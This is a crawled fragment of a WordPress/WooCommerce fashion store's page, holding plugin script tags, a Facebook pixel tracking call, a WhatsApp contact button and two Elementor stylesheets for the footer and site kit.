<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.0.5" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.0.5" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.5.3" id="share-link-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.3","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/www.rangpur.in\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"stretched_section_container":"body","global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"11 Archives - Rangpur Fashion","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.5.3" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/striz-core/assets/js/elementor/frontend.js?ver=6.7.4" id="opal-elementor-frontend-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.0.5-3.5.12', '393138258749652');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.0.5",
    "pluginVersion": "3.5.12",
    "user_data": {}
}, {
    "eventID": "a9a5915f-4caa-4a79-bac1-33f13d988afa"
});
 });
</script>
<div id="wh-widget-send-button-wrapper" class="wh-widget-send-button-wrapper">
    <a class="wh-widget-button wh-widget-button-activator" href="https://wa.me/919057164955" target="_blank">
        <div class="wh-widget-button-icon wh-messenger-bg-whatsapp">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" class="wh-messenger-svg-whatsapp wh-svg-icon">
				<path
					d=" M19.11 17.205c-.372 0-1.088 1.39-1.518 1.39a.63.63 0 0 1-.315-.1c-.802-.402-1.504-.817-2.163-1.447-.545-.516-1.146-1.29-1.46-1.963a.426.426 0 0 1-.073-.215c0-.33.99-.945.99-1.49 0-.143-.73-2.09-.832-2.335-.143-.372-.214-.487-.6-.487-.187 0-.36-.043-.53-.043-.302 0-.53.115-.746.315-.688.645-1.032 1.318-1.06 2.264v.114c-.015.99.472 1.977 1.017 2.78 1.23 1.82 2.506 3.41 4.554 4.34.616.287 2.035.888 2.722.888.817 0 2.15-.515 2.478-1.318.13-.33.244-.73.244-1.088 0-.058 0-.144-.03-.215-.1-.172-2.434-1.39-2.678-1.39zm-2.908 7.593c-1.747 0-3.48-.53-4.942-1.49L7.793 24.41l1.132-3.337a8.955 8.955 0 0 1-1.72-5.272c0-4.955 4.04-8.995 8.997-8.995S25.2 10.845 25.2 15.8c0 4.958-4.04 8.998-8.998 8.998zm0-19.798c-5.96 0-10.8 4.842-10.8 10.8 0 1.964.53 3.898 1.546 5.574L5 27.176l5.974-1.92a10.807 10.807 0 0 0 16.03-9.455c0-5.958-4.842-10.8-10.802-10.8z"
					fill-rule="evenodd"
				></path>
			</svg>
        </div>
    </a>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.rangpur.in/wp-content/uploads/elementor/css/post-4734.css?ver=1762233728
body_size: 1639
content:
.elementor-4734 .elementor-element.elementor-element-97d96b6:not(.elementor-motion-effects-element-type-background), .elementor-4734 .elementor-element.elementor-element-97d96b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#292929;}.elementor-4734 .elementor-element.elementor-element-97d96b6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4734 .elementor-element.elementor-element-97d96b6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4734 .elementor-element.elementor-element-a5a2cec > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-69a7722{border-style:solid;border-width:0px 0px 1px 0px;border-color:#414141;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 30px 90px 30px;}.elementor-4734 .elementor-element.elementor-element-69a7722 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4734 .elementor-element.elementor-element-ebf11dc > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-57c86bc.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-57c86bc .elementor-heading-title{font-size:20px;}.elementor-4734 .elementor-element.elementor-element-57c86bc > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-4734 .elementor-element.elementor-element-7a3ffbe .elementor-nav-menu--main{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;}.elementor-4734 .elementor-element.elementor-element-7a3ffbe .elementor-nav-menu--main .elementor-item{color:#999999;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-7a3ffbe .elementor-nav-menu--main.e--pointer-dot .elementor-item:before{background-color:#999999;}#nav-popup-7a3ffbe .elementor-nav-menu--popup .elementor-item{color:#999999;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}#nav-popup-7a3ffbe .elementor-nav-menu--popup.e--pointer-dot .elementor-item:before{background-color:#999999;}body:not(.rtl) .elementor-4734 .elementor-element.elementor-element-7a3ffbe .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:15px;}body.rtl .elementor-4734 .elementor-element.elementor-element-7a3ffbe .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:15px;}.elementor-4734 .elementor-element.elementor-element-7a3ffbe .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-4734 .elementor-element.elementor-element-d961472 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-0347bd6.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-0347bd6 .elementor-heading-title{font-size:20px;}.elementor-4734 .elementor-element.elementor-element-0347bd6 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-4734 .elementor-element.elementor-element-f60fc32 .elementor-nav-menu--main{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;}.elementor-4734 .elementor-element.elementor-element-f60fc32 .elementor-nav-menu--main .elementor-item{color:#999999;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-f60fc32 .elementor-nav-menu--main.e--pointer-dot .elementor-item:before{background-color:#999999;}#nav-popup-f60fc32 .elementor-nav-menu--popup .elementor-item{color:#999999;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}#nav-popup-f60fc32 .elementor-nav-menu--popup.e--pointer-dot .elementor-item:before{background-color:#999999;}body:not(.rtl) .elementor-4734 .elementor-element.elementor-element-f60fc32 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:15px;}body.rtl .elementor-4734 .elementor-element.elementor-element-f60fc32 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:15px;}.elementor-4734 .elementor-element.elementor-element-f60fc32 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-4734 .elementor-element.elementor-element-9d2f4e5 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-d6e0034.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-d6e0034 .elementor-heading-title{font-size:20px;}.elementor-4734 .elementor-element.elementor-element-d6e0034 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-4734 .elementor-element.elementor-element-476dcea .elementor-nav-menu--main{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;}.elementor-4734 .elementor-element.elementor-element-476dcea .elementor-nav-menu--main .elementor-item{color:#999999;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-476dcea .elementor-nav-menu--main.e--pointer-dot .elementor-item:before{background-color:#999999;}#nav-popup-476dcea .elementor-nav-menu--popup .elementor-item{color:#999999;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}#nav-popup-476dcea .elementor-nav-menu--popup.e--pointer-dot .elementor-item:before{background-color:#999999;}body:not(.rtl) .elementor-4734 .elementor-element.elementor-element-476dcea .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:15px;}body.rtl .elementor-4734 .elementor-element.elementor-element-476dcea .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:15px;}.elementor-4734 .elementor-element.elementor-element-476dcea .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-4734 .elementor-element.elementor-element-cf73a0f > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-44193b6.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-44193b6 .elementor-heading-title{font-size:20px;}.elementor-4734 .elementor-element.elementor-element-44193b6 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-4734 .elementor-element.elementor-element-40c331a .elementor-nav-menu--main{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;}.elementor-4734 .elementor-element.elementor-element-40c331a .elementor-nav-menu--main .elementor-item{color:#999999;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-40c331a .elementor-nav-menu--main.e--pointer-dot .elementor-item:before{background-color:#999999;}#nav-popup-40c331a .elementor-nav-menu--popup .elementor-item{color:#999999;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}#nav-popup-40c331a .elementor-nav-menu--popup.e--pointer-dot .elementor-item:before{background-color:#999999;}body:not(.rtl) .elementor-4734 .elementor-element.elementor-element-40c331a .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:15px;}body.rtl .elementor-4734 .elementor-element.elementor-element-40c331a .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:15px;}.elementor-4734 .elementor-element.elementor-element-40c331a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-4734 .elementor-element.elementor-element-c8fb929 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-view-stacked .elementor-icon{background-color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-view-framed .elementor-icon, .elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-view-default .elementor-icon{color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-position-right .elementor-icon-box-icon{margin-left:22px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-position-left .elementor-icon-box-icon{margin-right:22px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-position-top .elementor-icon-box-icon{margin-bottom:22px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1 .elementor-icon{font-size:60px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1 .elementor-icon i{transform:rotate(0deg);}.elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-view-stacked:hover .elementor-icon{background-color:#D93F77;}.elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-view-framed:hover .elementor-icon, .elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-view-default:hover .elementor-icon{color:#D93F77;}.elementor-4734 .elementor-element.elementor-element-93fd4f1 .elementor-icon-box-title{margin-bottom:5px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1 .elementor-icon-box-content .elementor-icon-box-title{color:#ffffff;font-size:16px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1 .elementor-icon-box-content .elementor-icon-box-description{color:#999999;font-size:14px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-4734 .elementor-element.elementor-element-11f060b.elementor-view-stacked .elementor-icon{background-color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-11f060b.elementor-view-framed .elementor-icon, .elementor-4734 .elementor-element.elementor-element-11f060b.elementor-view-default .elementor-icon{color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-11f060b.elementor-position-right .elementor-icon-box-icon{margin-left:22px;}.elementor-4734 .elementor-element.elementor-element-11f060b.elementor-position-left .elementor-icon-box-icon{margin-right:22px;}.elementor-4734 .elementor-element.elementor-element-11f060b.elementor-position-top .elementor-icon-box-icon{margin-bottom:22px;}.elementor-4734 .elementor-element.elementor-element-11f060b .elementor-icon{font-size:60px;}.elementor-4734 .elementor-element.elementor-element-11f060b .elementor-icon i{transform:rotate(0deg);}.elementor-4734 .elementor-element.elementor-element-11f060b.elementor-view-stacked:hover .elementor-icon{background-color:#D93F77;}.elementor-4734 .elementor-element.elementor-element-11f060b.elementor-view-framed:hover .elementor-icon, .elementor-4734 .elementor-element.elementor-element-11f060b.elementor-view-default:hover .elementor-icon{color:#D93F77;}.elementor-4734 .elementor-element.elementor-element-11f060b .elementor-icon-box-title{margin-bottom:8px;}.elementor-4734 .elementor-element.elementor-element-11f060b .elementor-icon-box-content .elementor-icon-box-title{color:#999999;font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;text-transform:capitalize;}.elementor-4734 .elementor-element.elementor-element-11f060b .elementor-icon-box-content .elementor-icon-box-description{color:#D93F77;font-family:"Barlow Condensed", Sans-serif;font-size:24px;font-weight:600;line-height:30px;}.elementor-4734 .elementor-element.elementor-element-2ded674 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4734 .elementor-element.elementor-element-2ded674{border-style:solid;border-width:0px 0px 1px 0px;border-color:#414141;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 30px 50px 30px;}.elementor-4734 .elementor-element.elementor-element-2ded674 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4734 .elementor-element.elementor-element-39aad57 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-4662f94{text-align:left;}.elementor-4734 .elementor-element.elementor-element-4662f94 img{width:145px;}.elementor-4734 .elementor-element.elementor-element-09e1518 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-71113fc.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-71113fc .elementor-heading-title{font-size:16px;}.elementor-4734 .elementor-element.elementor-element-71113fc > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-4734 .elementor-element.elementor-element-5866776{color:#999999;font-size:14px;line-height:24px;}.elementor-4734 .elementor-element.elementor-element-5866776 > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-4734 .elementor-element.elementor-element-9954f76{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-4734 .elementor-element.elementor-element-9954f76 .elementor-widget-container{text-align:left;}.elementor-4734 .elementor-element.elementor-element-9954f76 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-4734 .elementor-element.elementor-element-9954f76 .elementor-social-icon i{color:#999999;}.elementor-4734 .elementor-element.elementor-element-9954f76 .elementor-social-icon svg{fill:#999999;}.elementor-4734 .elementor-element.elementor-element-9954f76 .elementor-social-icon:hover{background-color:rgba(0,0,0,0);}.elementor-4734 .elementor-element.elementor-element-9954f76 .elementor-social-icon:hover i{color:#e33d3d;}.elementor-4734 .elementor-element.elementor-element-9954f76 .elementor-social-icon:hover svg{fill:#e33d3d;}.elementor-4734 .elementor-element.elementor-element-9954f76 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-4734 .elementor-element.elementor-element-5a6b1e6{color:#999999;font-size:14px;}.elementor-4734 .elementor-element.elementor-element-5a6b1e6 .elementor-text-editor a{border-style:solid;border-width:0px 0px 1px 0px;border-color:#e33d3d;color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-fdad16a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-1a6dd5b.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-1a6dd5b .elementor-heading-title{font-size:20px;}.elementor-4734 .elementor-element.elementor-element-1a6dd5b > .elementor-widget-container{margin:0px 0px 35px 0px;}.elementor-4734 .elementor-element.elementor-element-8e9e065 .mc4wp-form-fields input[type="email"]{color:#ffffff;border-style:solid;border-width:0px 0px 2px 0px;border-color:#525252;padding:12px 0px 12px 0px;}.elementor-4734 .elementor-element.elementor-element-8e9e065 .mc4wp-form-fields button[type="submit"]{color:#ffffff;border-style:solid;border-width:2px 2px 2px 2px;border-color:#ffffff;padding:13px 13px 13px 13px;margin:0px 0px 0px 10px;}.elementor-4734 .elementor-element.elementor-element-8e9e065 .mc4wp-form-fields button[type="submit"]:hover{color:#fff !important;}.elementor-4734 .elementor-element.elementor-element-8e9e065 .mc4wp-form-fields button[type="submit"]:focus{color:#fff !important;}.elementor-4734 .elementor-element.elementor-element-f3a7fad > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4734 .elementor-element.elementor-element-f3a7fad{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 30px 40px 30px;}.elementor-4734 .elementor-element.elementor-element-f3a7fad > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4734 .elementor-element.elementor-element-0150ea4 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-40477e2{color:#999999;font-size:14px;}.elementor-4734 .elementor-element.elementor-element-40477e2 .elementor-text-editor a{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(0,0,0,0);color:#D93F77;}.elementor-4734 .elementor-element.elementor-element-2f0461d > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-a57a253{text-align:right;}@media(max-width:1024px){.elementor-4734 .elementor-element.elementor-element-69a7722{padding:60px 30px 60px 30px;}.elementor-4734 .elementor-element.elementor-element-ebf11dc > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4734 .elementor-element.elementor-element-d961472 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4734 .elementor-element.elementor-element-9d2f4e5 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4734 .elementor-element.elementor-element-4662f94{text-align:center;}.elementor-4734 .elementor-element.elementor-element-4662f94 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-4734 .elementor-element.elementor-element-8e9e065 .mc4wp-form-fields button[type="submit"]{width:40%;}}@media(max-width:767px){.elementor-4734 .elementor-element.elementor-element-69a7722{padding:50px 15px 50px 15px;}.elementor-4734 .elementor-element.elementor-element-57c86bc{text-align:center;}.elementor-4734 .elementor-element.elementor-element-0347bd6{text-align:center;}.elementor-4734 .elementor-element.elementor-element-d6e0034{text-align:center;}.elementor-4734 .elementor-element.elementor-element-cf73a0f > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4734 .elementor-element.elementor-element-44193b6{text-align:center;}.elementor-4734 .elementor-element.elementor-element-93fd4f1 .elementor-icon-box-icon{margin-bottom:15px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-4734 .elementor-element.elementor-element-11f060b .elementor-icon-box-icon{margin-bottom:15px;}.elementor-4734 .elementor-element.elementor-element-11f060b.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-4734 .elementor-element.elementor-element-11f060b.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-4734 .elementor-element.elementor-element-11f060b.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-4734 .elementor-element.elementor-element-2ded674{padding:50px 15px 50px 15px;}.elementor-4734 .elementor-element.elementor-element-4662f94{text-align:center;}.elementor-4734 .elementor-element.elementor-element-09e1518 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4734 .elementor-element.elementor-element-71113fc{text-align:center;}.elementor-4734 .elementor-element.elementor-element-5866776 .elementor-text-editor{text-align:center;}.elementor-4734 .elementor-element.elementor-element-9954f76 .elementor-widget-container{text-align:center;}.elementor-4734 .elementor-element.elementor-element-5a6b1e6 .elementor-text-editor{text-align:center;}.elementor-4734 .elementor-element.elementor-element-1a6dd5b{text-align:center;}.elementor-4734 .elementor-element.elementor-element-40477e2 .elementor-text-editor{text-align:center;}.elementor-4734 .elementor-element.elementor-element-40477e2 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-4734 .elementor-element.elementor-element-a57a253{text-align:center;}}@media(min-width:768px){.elementor-4734 .elementor-element.elementor-element-ebf11dc{width:16.5%;}.elementor-4734 .elementor-element.elementor-element-d961472{width:16.5%;}.elementor-4734 .elementor-element.elementor-element-9d2f4e5{width:16.5%;}.elementor-4734 .elementor-element.elementor-element-cf73a0f{width:16.5%;}.elementor-4734 .elementor-element.elementor-element-c8fb929{width:33.996%;}.elementor-4734 .elementor-element.elementor-element-39aad57{width:21%;}.elementor-4734 .elementor-element.elementor-element-09e1518{width:30%;}.elementor-4734 .elementor-element.elementor-element-fdad16a{width:48.664%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4734 .elementor-element.elementor-element-ebf11dc{width:33%;}.elementor-4734 .elementor-element.elementor-element-d961472{width:33%;}.elementor-4734 .elementor-element.elementor-element-9d2f4e5{width:33%;}.elementor-4734 .elementor-element.elementor-element-cf73a0f{width:33%;}.elementor-4734 .elementor-element.elementor-element-c8fb929{width:66%;}.elementor-4734 .elementor-element.elementor-element-39aad57{width:100%;}.elementor-4734 .elementor-element.elementor-element-09e1518{width:40%;}.elementor-4734 .elementor-element.elementor-element-fdad16a{width:60%;}}

--- FILE ---
content_type: text/css
request_url: https://www.rangpur.in/wp-content/uploads/elementor/css/post-4560.css?ver=1752935795
body_size: 182
content:
.elementor-kit-4560{--e-global-color-primary:#D93F77;--e-global-color-secondary:#DDB865;--e-global-color-text:#222222;--e-global-color-accent:#555555;--e-global-color-17fda745:#E5E5E5;--e-global-color-21b9cd3e:#E33D3D;--e-global-color-6b703020:#777777;--e-global-color-4c2f5a90:#D49D5D;--e-global-color-10c3ddea:#000;--e-global-color-5c0ee586:#FFF;--e-global-typography-primary-font-family:"Barlow Condensed";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Barlow Condensed";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Rubik";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Rubik";--e-global-typography-accent-font-weight:400;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1290px;}.elementor-widget:not(:last-child){margin-bottom:30px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}